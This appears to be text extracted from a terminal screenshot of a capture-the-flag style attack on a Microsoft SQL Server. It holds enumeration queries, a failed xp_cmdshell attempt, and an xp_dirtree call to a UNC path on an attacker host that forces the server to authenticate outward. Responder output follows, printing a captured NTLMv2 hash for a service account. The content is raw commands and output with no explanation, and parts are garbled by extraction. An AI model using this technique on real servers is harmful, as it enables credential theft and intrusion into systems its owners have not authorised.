 15:33
wansh :) F**king Life - tmux
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
base_principals pr ON   pe.grantee_principal_id = pr.principal_Id JOIN sys.database_principals pr2 ON   pe.grantor_principal_id = pr2.principal_Id WHERE pe.type = 'IM'
[%] use model; SELECT 'USER' as 'execute as', DB_NAME() AS 'database',pe.permission_name,pe.state_desc, pr.name AS 'grantee', pr2.name AS 'grantor' FROM sys.database_permissions pe JOIN sys.datab
ase_principals pr ON   pe.grantee_principal_id = pr.principal_Id JOIN sys.database_principals pr2 ON   pe.grantor_principal_id = pr2.principal_Id WHERE pe.type = 'IM'
[%] use msdb; SELECT 'USER' as 'execute as', DB_NAME() AS 'database',pe.permission_name,pe.state_desc, pr.name AS 'grantee', pr2.name AS 'grantor' FROM sys.database_permissions pe JOIN sys.databa
se_principals pr ON   pe.grantee_principal_id = pr.principal_Id JOIN sys.database_principals pr2 ON   pe.grantor_principal_id = pr2.principal_Id WHERE pe.type = 'IM'
[%] SELECT 'LOGIN' as 'execute as', '' AS 'database',pe.permission_name,pe.state_desc,pr.name AS 'grantee', pr2.name AS 'grantor' FROM sys.server_permissions pe JOIN sys.server_principals pr   ON
 pe.grantee_principal_id = pr.principal_Id JOIN sys.server_principals pr2   ON pe.grantor_principal_id = pr2.principal_Id WHERE pe.type = 'IM'
execute as   database   permission_name   state_desc   grantee   grantor
----------   --------   ---------------   ----------   -------   -------
SQL (PublicUser  guest@msdb)> xp_cmdshell whoami;
[%] exec master..xp_cmdshell 'whoami;'
[-] ERROR(DC\SQLMOCK): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (PublicUser  guest@msdb)> xp_dirtree
[%] exec master.sys.xp_dirtree '',1,1
subdirectory   depth   file
------------   -----   ----
SQL (PublicUser  guest@msdb)> xp_dirtree \\10.10. \wtf
[%] exec master.sys.xp_dirtree '\\10.10. \wtf',1,1
subdirectory   depth   file
------------   -----   ----
SQL (PublicUser  guest@msdb)>
Responder IPv6             [dead:beef:4::1001]
Challenge set              [random]
Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD  ['_DOSVC']
TTL for poisoned response  [default]
[+] Current Session Variables:
Responder Machine Name     [WIN-226R0PYZNGC]
Responder Domain Name      [Y2R8.LOCAL]
Responder DCE-RPC Port     [49116]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.129.228.253
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash     : sql_svc::sequel:6a70418a9d8ff944:8E1A9D4D85A3A767E34BB54A66A5E2E1:010100000000000080A5E6F4E4B9DB01FAB0ABB16AB6BA840000000002000800590032005200380001001E00570049004E002
D0032003200360052003000500059005A004E004700430004003400570049004E002D0032003200360052003000500059005A004E00470043002E0059003200520038002E004C004F00430041004C00030014005900320052003​8002E004C004F00
430041004C000500140059003200520038002E004C004F00430041004C000700080080A5E6F4E4B9DB0106000400020000000800300030000000000000000000000000300000FA90285910D05096AA63E8D7615F591D4001CD78305A23CF9E82020
B03A331D70A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E00330000000000000000000
1:sudo  2:zsh- 3:sudo*
[0]